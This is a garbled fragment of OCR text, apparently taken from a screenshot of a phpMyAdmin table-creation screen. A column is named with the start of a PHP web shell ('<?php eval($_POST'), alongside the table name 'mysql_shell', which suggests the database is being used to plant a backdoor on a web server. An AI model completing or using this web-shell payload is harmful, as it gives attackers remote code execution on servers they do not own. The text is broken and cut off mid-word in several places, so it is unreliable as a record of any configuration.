 Name Type Length/Values Default Collation Attri
<?php eval($_POST TEXT None
1 TEXT None
Table comments: Collation: Storage Engine:
InnoDB
PARTITION definition:
Partition by: ( Expression or column lis )
Partitions:
mysql
mysql
mysql_shell